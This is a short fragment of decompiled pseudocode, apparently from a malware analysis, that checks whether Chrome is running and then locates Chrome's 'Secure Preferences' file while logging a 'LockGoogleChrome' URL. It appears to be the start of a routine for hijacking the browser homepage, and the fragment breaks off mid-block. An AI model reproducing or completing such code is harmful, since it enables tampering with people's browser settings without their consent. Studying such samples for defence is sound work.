 if ( sub_1011B8F0("chrome.exe") )
{
v62 = -1;
sub_10001260();
result = -2;
}
else
{
sub_100EF130("[DEBUGINFO][LOCK][SET]LockGoogleChrome url = %s\n", v50);
sub_1013D130(v50);
v54 = 0;
memset(&pszPath, 0, 0x104u);
SHGetSpecialFolderPathA(0, &pszPath, 28, 0);
unknown_libname_3(&pszPath);
sub_10002260("\\Google\\Chrome\\User Data\\Default\\Secure Preferences");
v2 = (const CHAR *)unknown_libname_5(&v58);
if ( PathFileExistsA(v2) )
{
v3 = unknown_libname_5(&v58);
sub_100EF130("[DEBUGINFO][LOCK][SET]LockGoogleChrome path = %s\n", v3);
v53 = 1;